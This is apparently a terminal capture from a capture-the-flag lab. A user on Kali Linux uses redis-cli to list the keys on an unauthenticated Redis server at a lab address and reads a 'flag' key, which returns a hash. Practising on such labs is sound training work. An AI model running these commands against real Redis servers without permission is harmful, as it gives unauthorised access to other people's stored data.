 ┌──(kali㉿kali)-[~]
└─$ redis-cli --scan -h 10.129.136.187
numb
flag
temp
stor
┌──(kali㉿kali)-[~]
└─$ get flag
Command 'get' not found, but there are 16 similar ones.
┌──(kali㉿kali)-[~]
└─$ redis-cli -h 10.129.136.187
10.129.136.187:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.136.187:6379>